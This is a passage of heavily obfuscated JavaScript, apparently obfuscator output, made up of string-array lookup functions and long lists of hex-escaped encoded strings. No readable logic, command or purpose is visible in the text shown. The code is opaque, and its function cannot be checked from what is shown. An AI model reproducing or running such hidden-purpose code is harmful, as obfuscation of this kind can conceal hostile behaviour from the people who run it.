0xa6f33b('\x65\x40\x78\x71',-0xfc)+'\x47\x47',_0xa6f33b('\x74\x32\x68\x38',0x19e)+'\x6b\x7a\x57\x36\x33\x63\x49\x4d\x4e\x64'+'\x56\x57',_0xa6f33b('\x6c\x42\x53\x28',0x263)+_0xa6f33b('\x35\x44\x31\x39',0x130),'\x62\x6d\x6f\x33\x64\x6d\x6f\x48\x57\x52'+_0xa6f33b('\x29\x72\x69\x34',0x13a),_0xa6f33b('\x32\x73\x47\x31',0x37c)+'\x62\x7a\x57\x34\x56\x63\x4f\x6d\x6f\x70'+_0xa6f33b('\x35\x44\x31\x39',0x1ff),'\x6f\x43\x6f\x47\x79\x78\x2f\x63\x47\x72'+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x181)+_0xa6f33b('\x78\x4c\x64\x52',0x33),'\x62\x78\x46\x64\x53\x4a\x30',_0xa6f33b('\x50\x6f\x4d\x40',-0x86)+_0xa6f33b('\x45\x41\x6f\x41',0xbd)+'\x4f\x47',_0xa6f33b('\x32\x48\x5b\x68',0x6c)+_0xa6f33b('\x4c\x29\x31\x5b',0x3b6),_0xa6f33b('\x42\x28\x4f\x70',0x2d3)+'\x69',_0xa6f33b('\x29\x39\x35\x2a',-0x19f)+'\x6f\x76\x57\x51\x65\x51\x57\x4f\x6c\x63'+_0xa6f33b('\x42\x28\x4f\x70',0x375),'\x57\x4f\x56\x64\x4f\x76\x5a\x64\x4f\x73'+_0xa6f33b('\x65\x40\x78\x71',-0x1c3)+'\x51\x61','\x63\x38\x6b\x35\x57\x4f\x6c\x63\x4d\x53'+_0xa6f33b('\x77\x48\x52\x30',0x40),_0xa6f33b('\x72\x5b\x65\x48',0x19a)+_0xa6f33b('\x26\x58\x21\x32',-0x2f)+'\x57\x36\x4f',_0xa6f33b('\x78\x4c\x64\x52',0x69)+_0xa6f33b('\x5e\x5e\x4e\x38',0x20)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x19d),_0xa6f33b('\x50\x6f\x4d\x40',-0x21c)+_0xa6f33b('\x32\x48\x5b\x68',-0x9b)+_0xa6f33b('\x4c\x29\x31\x5b',0x18c),_0xa6f33b('\x32\x48\x5b\x68',0x1ed),_0xa6f33b('\x35\x44\x31\x39',-0x1fa),_0xa6f33b('\x29\x72\x69\x34',0x29f)+_0xa6f33b('\x6d\x79\x32\x6b',-0x137),_0xa6f33b('\x66\x32\x53\x28',-0x1c7)+'\x79',_0xa6f33b('\x32\x48\x5b\x68',-0x25),_0xa6f33b('\x32\x34\x43\x34',-0x6d)+_0xa6f33b('\x56\x64\x63\x38',-0x5b),'\x57\x50\x47\x79\x79\x61\x5a\x63\x49\x74'+_0xa6f33b('\x53\x71\x24\x23',0x299),_0xa6f33b('\x5e\x5e\x4e\x38',0x408)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1e),_0xa6f33b('\x4e\x32\x79\x4c',-0x156)+'\x37\x64\x50\x77\x44\x63',_0xa6f33b('\x77\x48\x52\x30',0x3c9)+_0xa6f33b('\x4f\x29\x28\x6d',0x2ed),_0xa6f33b('\x5e\x5e\x4e\x38',0xa8),_0xa6f33b('\x32\x34\x43\x34',-0x224),_0xa6f33b('\x4f\x29\x28\x6d',0x234)+_0xa6f33b('\x69\x67\x45\x5b',-0x7b),_0xa6f33b('\x4e\x32\x79\x4c',0x385)+_0xa6f33b('\x53\x42\x45\x50',0x21e)+'\x57\x37\x43',_0xa6f33b('\x4e\x32\x79\x4c',0x11c)+'\x66\x32\x6c\x4c\x50\x33\x57\x36\x75','\x79\x63\x6c\x63\x4e\x61\x43','\x57\x4f\x4b\x6b\x42\x57\x52\x64\x4d\x5a'+_0xa6f33b('\x6a\x68\x26\x6b',0x1af),'\x6a\x4a\x46\x63\x51\x6d\x6b\x56\x57\x50'+_0xa6f33b('\x32\x48\x5b\x68',0x39c),_0xa6f33b('\x53\x73\x50\x61',-0x268)+_0xa6f33b('\x41\x76\x28\x4d',0x41)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0xcf)+_0xa6f33b('\x32\x34\x43\x34',0x19c),_0xa6f33b('\x29\x39\x35\x2a',0x230)+'\x6f\x6b\x6e\x38\x6f\x54\x57\x34\x50\x51'+'\x57\x37\x6d','\x6d\x77\x61\x42\x57\x52\x35\x46\x67\x38'+_0xa6f33b('\x35\x44\x31\x39',0x32e),'\x57\x4f\x7a\x67\x6e\x72\x70\x64\x52\x43'+_0xa6f33b('\x6a\x68\x26\x6b',-0xaa),'\x7a\x74\x68\x64\x4b\x31\x76\x79\x57\x34'+_0xa6f33b('\x73\x65\x75\x76',-0x48),_0xa6f33b('\x74\x32\x68\x38',0x2c3)+_0xa6f33b('\x57\x53\x55\x54',0xc6),_0xa6f33b('\x70\x61\x4a\x36',-0x26c)+_0xa6f33b('\x36\x66\x32\x67',-0x1e7)+'\x54\x47',_0xa6f33b('\x4f\x29\x28\x6d',0x360)+_0xa6f33b('\x53\x78\x30\x47',-0x1c1),_0xa6f33b('\x23\x6d\x4e\x46',0x3ff)+_0xa6f33b('\x4f\x6c\x23\x2a',0x2e)+'\x57\x36\x47',_0xa6f33b('\x56\x64\x63\x38',0x1d1)+_0xa6f33b('\x53\x78\x30\x47',0xf3)+'\x4e\x38\x6f\x6d',_0xa6f33b('\x53\x78\x30\x47',-0x6c),_0xa6f33b('\x6c\x42\x53\x28',0x3bf)+_0xa6f33b('\x31\x65\x42\x71',0x343)+'\x44\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x131)+_0xa6f33b('\x47\x6d\x66\x77',0x1a6),_0xa6f33b('\x69\x67\x45\x5b',0x232)+_0xa6f33b('\x45\x41\x6f\x41',0x143),_0xa6f33b('\x65\x69\x79\x4d',-0x1d7)+'\x6b\x64\x57\x37\x68\x63\x55\x61\x44\x61','\x57\x50\x48\x36\x6a\x53\x6b\x48\x57\x52'+_0xa6f33b('\x29\x39\x35\x2a',0x1f7)+_0xa6f33b('\x4f\x29\x28\x6d',0x315),_0xa6f33b('\x57\x53\x55\x54',-0x29e)+_0xa6f33b('\x4f\x29\x28\x6d',-0x15e),'\x43\x43\x6f\x2f\x57\x35\x6c\x63\x56\x30'+_0xa6f33b('\x32\x48\x5b\x68',0x1eb),_0xa6f33b('\x75\x66\x69\x59',-0x25f)+_0xa6f33b('\x36\x24\x36\x6f',-0x227),'\x73\x6d\x6b\x2b\x78\x71\x4c\x34\x57\x4f'+_0xa6f33b('\x31\x65\x42\x71',-0xa6)+'\x4b\x57',_0xa6f33b('\x35\x44\x31\x39',0x300)+_0xa6f33b('\x6d\x79\x32\x6b',0x345),_0xa6f33b('\x26\x58\x21\x32',0xb0)+'\x31\x6f',_0xa6f33b('\x4f\x29\x28\x6d',-0x283)+_0xa6f33b('\x57\x53\x55\x54',0x93)+'\x4f\x47','\x73\x38\x6f\x35\x57\x35\x42\x64\x49\x53'+_0xa6f33b('\x47\x6d\x66\x77',0x2d4),_0xa6f33b('\x6a\x68\x26\x6b',0xb7)+_0xa6f33b('\x36\x66\x32\x67',0xa9)+'\x61\x61',_0xa6f33b('\x31\x65\x42\x71',0x28b)+_0xa6f33b('\x69\x67\x45\x5b',-0x1e3),_0xa6f33b('\x5e\x5e\x4e\x38',0x38b)+_0xa6f33b('\x76\x4f\x77\x57',-0x277),_0xa6f33b('\x70\x61\x4a\x36',-0xc5),'\x71\x43\x6b\x33\x57\x50\x4b\x72',_0xa6f33b('\x69\x67\x45\x5b',-0x117),'\x57\x52\x62\x2b\x57\x52\x79\x43\x6f\x53'+'\x6f\x47',_0xa6f33b('\x41\x49\x42\x46',0x2cd)+_0xa6f33b('\x36\x24\x36\x6f',-0x211),_0xa6f33b('\x6d\x79\x32\x6b',0xa5)+_0xa6f33b('\x72\x5b\x65\x48',0x3b8),'\x41\x49\x61\x64\x63\x59\x33\x63\x50\x67'+_0xa6f33b('\x53\x42\x45\x50',-0x61),_0xa6f33b('\x65\x69\x79\x4d',0x225)+_0xa6f33b('\x41\x76\x28\x4d',-0x63)+'\x47\x47','\x57\x50\x66\x30\x43\x53\x6b\x2f\x57\x36'+_0xa6f33b('\x35\x44\x31\x39',0x267)+'\x57\x51\x47',_0xa6f33b('\x70\x61\x4a\x36',-0x1eb)+_0xa6f33b('\x4e\x32\x79\x4c',0x219),'\x57\x35\x75\x6f\x41\x48\x69',_0xa6f33b('\x65\x69\x79\x4d',0x4d)+_0xa6f33b('\x31\x65\x42\x71',0x2ef),'\x57\x36\x7a\x69\x61\x47','\x7a\x74\x53\x73\x57\x52\x53',_0xa6f33b('\x77\x48\x52\x30',-0x160)+_0xa6f33b('\x75\x66\x69\x59',-0x29f),_0xa6f33b('\x72\x5b\x65\x48',-0x2b4)+_0xa6f33b('\x6a\x68\x26\x6b',-0xdc),_0xa6f33b('\x36\x66\x32\x67',0x229),'\x6b\x5a\x64\x63\x4c\x57\x31\x46\x57\x34'+_0xa6f33b('\x65\x40\x78\x71',-0x2c6),_0xa6f33b('\x57\x53\x55\x54',-0xa9)+'\x53\x36\x68\x53\x6b\x2f\x68\x47',_0xa6f33b('\x56\x64\x63\x38',-0x5d)+'\x52\x64\x48\x61',_0xa6f33b('\x78\x4c\x64\x52',0x5c)+_0xa6f33b('\x39\x44\x4e\x75',0x324),_0xa6f33b('\x76\x4f\x77\x57',0x3a),_0xa6f33b('\x76\x4f\x77\x57',-0xcd)+'\x6b\x63\x43\x61','\x7a\x53\x6b\x77\x41\x38\x6b\x4c\x57\x52'+_0xa6f33b('\x65\x40\x78\x71',-0x285),'\x57\x4f\x50\x65\x6e\x71\x5a\x64\x50\x38'+_0xa6f33b('\x4c\x29\x31\x5b',-0x23d),_0xa6f33b('\x32\x73\x47\x31',0x5e)+_0xa6f33b('\x78\x4c\x64\x52',-0x97)+_0xa6f33b('\x6c\x42\x53\x28',0x3a6),_0xa6f33b('\x36\x66\x32\x67',0x36d)+_0xa6f33b('\x77\x48\x52\x30',-0x108),_0xa6f33b('\x75\x66\x69\x59',0x308)+_0xa6f33b('\x4c\x29\x31\x5b',-0xec),_0xa6f33b('\x31\x34\x34\x50',0x14f)+_0xa6f33b('\x29\x72\x69\x34',0x2b9),_0xa6f33b('\x75\x66\x69\x59',0x106)+_0xa6f33b('\x56\x64\x63\x38',0x3f4),_0xa6f33b('\x4e\x32\x79\x4c',-0x72)+_0xa6f33b('\x46\x6b\x77\x4e',0x152)+'\x57\x4f\x57','\x57\x35\x6e\x33\x6e\x43\x6f\x4e\x57\x52'+_0xa6f33b('\x76\x4f\x77\x57',-0x20c)+_0xa6f33b('\x36\x24\x36\x6f',-0x239),_0xa6f33b('\x77\x48\x52\x30',0x81)+_0xa6f33b('\x29\x72\x69\x34',0x10e)+_0xa6f33b('\x36\x66\x32\x67',0x3d6),'\x75\x61\x58\x74\x43\x53\x6b\x4e\x57\x35'+'\x53\x4a\x57\x37\x61',_0xa6f33b('\x77\x48\x52\x30',0x3f0)+_0xa6f33b('\x6c\x42\x53\x28',-0x24d),_0xa6f33b('\x67\x5d\x6e\x7a',0x262),_0xa6f33b('\x32\x34\x43\x34',-0x240)+_0xa6f33b('\x36\x24\x36\x6f',0x7b),_0xa6f33b('\x5e\x5e\x4e\x38',0x167)+'\x4a\x63\x47\x65\x4f\x66\x78\x57','\x79\x38\x6b\x51\x71\x75\x53','\x57\x4f\x33\x63\x4c\x43\x6f\x76\x57\x51'+'\x71\x31\x57\x50\x52\x64\x4a\x43\x6b\x43'+_0xa6f33b('\x53\x78\x30\x47',-0x1fd),_0xa6f33b('\x32\x48\x5b\x68',0x39f),_0xa6f33b('\x4c\x29\x31\x5b',0x319),_0xa6f33b('\x31\x34\x34\x50',0x170)+'\x37\x64\x51\x38\x6f\x4a\x57\x35\x71\x37'+_0xa6f33b('\x77\x48\x52\x30',-0xc),_0xa6f33b('\x35\x44\x31\x39',0xb9),_0xa6f33b('\x45\x41\x6f\x41',0x6e)+_0xa6f33b('\x35\x44\x31\x39',0x1ef),_0xa6f33b('\x46\x6b\x77\x4e',-0x3b)+_0xa6f33b('\x31\x65\x42\x71',0xae),_0xa6f33b('\x36\x66\x32\x67',-0x284)+_0xa6f33b('\x74\x32\x68\x38',0x217)+_0xa6f33b('\x4f\x29\x28\x6d',-0x116),_0xa6f33b('\x6d\x79\x32\x6b',-0x2c7)+_0xa6f33b('\x53\x73\x50\x61',-0x2b),_0xa6f33b('\x41\x49\x42\x46',0x3b)+_0xa6f33b('\x36\x66\x32\x67',0xb1),'\x41\x30\x6a\x55\x6d\x6d\x6f\x46\x57\x51'+_0xa6f33b('\x5e\x5e\x4e\x38',0x357),_0xa6f33b('\x39\x44\x4e\x75',-0x2c2),'\x76\x43\x6f\x2b\x57\x4f\x4e\x63\x4d\x38'+_0xa6f33b('\x53\x73\x50\x61',0xc3),'\x74\x6d\x6b\x2b\x78\x61','\x66\x30\x7a\x65\x57\x50\x61\x74\x57\x35'+_0xa6f33b('\x56\x64\x63\x38',-0x1be),_0xa6f33b('\x6c\x42\x53\x28',0x444),_0xa6f33b('\x23\x6d\x4e\x46',0x30e)+_0xa6f33b('\x4f\x29\x28\x6d',0x1f6),_0xa6f33b('\x69\x67\x45\x5b',-0x1a7)+'\x6b\x53\x62\x67\x34\x68\x68\x57',_0xa6f33b('\x41\x76\x28\x4d',0x301)+_0xa6f33b('\x6a\x68\x26\x6b',0x35d)+_0xa6f33b('\x53\x73\x50\x61',-0x58),'\x57\x36\x4b\x42\x64\x43\x6f\x57\x57\x37'+_0xa6f33b('\x35\x44\x31\x39',-0x99),_0xa6f33b('\x47\x6d\x66\x77',0x1bb)+_0xa6f33b('\x31\x65\x42\x71',0x2b8),_0xa6f33b('\x53\x73\x50\x61',0x231),_0xa6f33b('\x70\x61\x4a\x36',-0x120),_0xa6f33b('\x53\x42\x45\x50',-0x1b)+_0xa6f33b('\x45\x41\x6f\x41',0x255)+_0xa6f33b('\x72\x5b\x65\x48',0xa3),_0xa6f33b('\x70\x61\x4a\x36',-0x21d)+_0xa6f33b('\x57\x53\x55\x54',-0xc8),_0xa6f33b('\x6d\x79\x32\x6b',0x17e)+_0xa6f33b('\x72\x5b\x65\x48',-0x191),'\x57\x51\x52\x63\x4a\x77\x4e\x64\x51\x6d'+_0xa6f33b('\x4f\x6c\x23\x2a',0x33c)+_0xa6f33b('\x70\x61\x4a\x36',-0x16c),_0xa6f33b('\x46\x6b\x77\x4e',0x390)+_0xa6f33b('\x77\x48\x52\x30',0xeb)+_0xa6f33b('\x74\x32\x68\x38',0x16a),'\x57\x35\x6c\x63\x54\x43\x6b\x42\x65\x4b'+_0xa6f33b('\x26\x58\x21\x32',0xe3)+'\x4a\x57',_0xa6f33b('\x57\x53\x55\x54',0x16e),'\x57\x51\x34\x66\x74\x38\x6f\x33\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',-0x124),'\x63\x6d\x6b\x48\x76\x4b\x79\x49\x57\x50'+_0xa6f33b('\x65\x40\x78\x71',0x15e)+'\x4a\x61',_0xa6f33b('\x67\x5d\x6e\x7a',0x1e8)+_0xa6f33b('\x6a\x68\x26\x6b',0x3a0),_0xa6f33b('\x23\x6d\x4e\x46',-0x205)+_0xa6f33b('\x32\x48\x5b\x68',0x204),_0xa6f33b('\x29\x39\x35\x2a',0x43a),'\x6d\x4d\x68\x64\x56\x43\x6f\x52\x44\x6d'+_0xa6f33b('\x29\x39\x35\x2a',-0x2),_0xa6f33b('\x50\x6f\x4d\x40',0x447)+_0xa6f33b('\x66\x32\x53\x28',0x24),_0xa6f33b('\x6c\x42\x53\x28',0x3b5)+_0xa6f33b('\x53\x73\x50\x61',0x15b),_0xa6f33b('\x56\x64\x63\x38',0x434)+'\x4b\x48\x6a\x75\x64\x63\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\